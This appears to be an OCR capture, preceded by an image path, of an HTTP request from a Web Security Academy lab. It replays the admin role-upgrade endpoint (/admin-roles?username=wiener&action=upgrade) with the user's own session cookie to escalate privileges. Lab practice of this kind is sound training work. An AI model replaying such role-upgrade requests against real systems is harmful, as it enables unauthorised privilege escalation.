 1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: ac201ff41f8b89ef804511cf00730036.web-security-academy.net
3 Connection: close
4 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Referer:
https://ac201ff41f8b89ef804511cf00730036.web-security-academy.net/admin
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
6 Cookie: session=V8wkAgows1yhnfdoJUotRxhPvidzcHvZ